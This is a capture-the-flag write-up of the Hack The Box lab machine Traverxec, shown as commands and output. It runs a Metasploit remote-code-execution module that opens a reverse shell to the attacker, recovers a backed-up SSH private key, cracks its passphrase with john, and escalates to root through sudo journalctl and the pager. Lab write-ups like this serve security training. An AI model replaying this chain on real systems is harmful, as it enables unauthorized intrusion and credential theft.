Abstract
Here is my write-up about an easy rated linux box Traverxec. The box features a Nostromo web server which is vulnerable to remote code execution vulnerability.Server configuration files reveals a public directory in user home directory which contains a ssh-backup file for user david. David home directory contains a bash script which reveals that he may run journalctl command as root which when exploited using GTFOBins spawn a root shell.

Nmap
As always we will start with nmap to scan for open ports and services.
1
2
3
4
5
6
7
8
9
10
11
12
13
| Nmap scan report for traverxec.htb (10.10.10.165)
Host is up (0.25s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
| ssh-hostkey:
| 2048 aa:99:a8:16:68:cd:41:cc:f9:6c:84:01:c7:59:09:5c (RSA)
| 256 93:dd:1a:23:ee:d7:1f:08:6b:58:47:09:73:a3:88:cc (ECDSA)
|_ 256 9d:d6:62:1e:7a:fb:8f:56:92:e6:37:f1:10:db:9b:ce (ED25519)
80/tcp open http nostromo 1.9.6
|_http-server-header: nostromo 1.9.6
|_http-title: TRAVERXEC
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
|
Enumeration
As we can see there are only two ports open and http-server-header on port 80 tells that the web server is running nostromo 1.9.6. Visiting the web page we got that may have user david. On searching in metasploit for exploit of that server, we came to know that the web server is vulnerable to remote code execution. Let exploit that vulnerability. 
1
2
3
4
5
6
7
8
| msf5 > search nostromo 1.9.6
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/nostromo_code_exec 2019-10-20 good Yes Nostromo Directory Traversal Remote Command Execution
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| msf5 exploit(multi/http/nostromo_code_exec) > set lhost tun0
lhost => 10.10.XX.XX
msf5 exploit(multi/http/nostromo_code_exec) > set rhosts 10.10.10.165
rhosts => 10.10.10.165
msf5 exploit(multi/http/nostromo_code_exec) > exploit
[*] Started reverse TCP handler on 10.10.XX.XX:4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.10.XX.XX:4444 -> 10.10.10.165:60854)
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c "import pty; pty.spawn('/bin/bash')"
www-data@traverxec:/usr/bin$
|
The server configuration files reveals that there may be a public directory in user’s home directory which we have access to.
1
2
3
4
5
6
7
8
| www-data@traverxec:/var/nostromo/conf$ cat nhttpd.conf
cat nhttpd.conf
<SNIP>
# HOMEDIRS [OPTIONAL]
homedirs /home
homedirs_public public_www
</SNIP>
|
1
2
3
| www-data@traverxec:/var/nostromo/conf$ cd /home/david/public_www/
cd /home/david/public_www/
www-data@traverxec:/home/david/public_www$
|
As we can see there is protected file area, in that we got backed up SSH keys.
1
2
3
4
5
6
7
| www-data@traverxec:/home/david/public_www/protected-file-area$ ls -la
ls -la
total 16
drwxr-xr-x 2 david david 4096 Oct 25 17:02 .
drwxr-xr-x 3 david david 4096 Oct 25 15:45 ..
-rw-r--r-- 1 david david 45 Oct 25 15:46 .htaccess
-rw-r--r-- 1 david david 1915 Oct 25 17:02 backup-ssh-identity-files.tgz
|
User flag
Using zcat, we can see the content of that tar zipped file.
1
2
3
4
5
6
7
8
9
10
| www-data@traverxec:/home/david/public_www/protected-file-area$zcat backup-ssh-identity-files <SNIP>
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,477EEFFBA56F9D283D349033D5D08C4F
seyeH/feG19TlUaMdvHZK/2qfy8pwwdr9sg75x4hPpJJ8YauhWorCN4LPJV+wfCG
<SNIP>
</SNIP>
VeYniFU/TGnRKDYLQH2x0ni1tBf0wKOLERY0CbGDcquzRoWjAmTN/PV2VbEKKD/w
-----END RSA PRIVATE KEY-----
</SNIP>
|
So, we got the id_rsa key. Let’s crack it using john. First of all we have to create hash for this key and then using john to crack the hash using wordlist rockyou.txt.
1
| ircashem@kali:~/Desktop/htb/traverxec$ python /usr/share/john/ssh2john.py id_rsa > tocrack
|
1
2
3
4
5
| ircashem@kali:~/Desktop/htb/traverxec$ john --wordlist=/home/root/Documents/rockyou.txt tocrack
<SNIP>
</SNIP>
ircashem@kali:~/Desktop/htb/traverxec$ john --show tocrack
id_rsa:hunter
|
1
2
3
4
5
| ircashem@kali:~/Desktop/htb/traverxec$ chmod 600 id_rsa
ircashem@kali:~/Desktop/htb/traverxec$ ssh -i id_rsa david@10.10.10.165
Enter passphrase for key 'id_rsa':
david@traverxec:~$ id
uid=1000(david) gid=1000(david) groups=1000(david),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
|
1
2
| david@traverxec:~$ cat user.txt
7d********************************3d
|
Privilege Escalation
There is bin directory which contains a bash script.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| david@traverxec:~/bin$ ls
server-stats.head server-stats.sh
david@traverxec:~/bin$ cat server-stats.sh
#!/bin/bash
cat /home/david/bin/server-stats.head
echo "Load: `/usr/bin/uptime`"
echo " "
echo "Open nhttpd sockets: `/usr/bin/ss -H sport = 80 | /usr/bin/wc -l`"
echo "Files in the docroot: `/usr/bin/find /var/nostromo/htdocs/ | /usr/bin/wc -l`"
echo " "
echo "Last 5 journal log lines:"

/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service | /usr/bin/cat
david@traverxec:~/bin$
|
Seems like david can run journalctl using sudo i.e with root access. After a bit of research we came to know that it can be used to escalate privilege as it invokes a default pager which is likely to be less. The less command displays output on the user’s screen and waits for user input once the content is displayed. We can also execute command by using !. 
Root flag
And we rooted the system.
1
2
| root@traverxec:~# cat root.txt
9a********************************06
|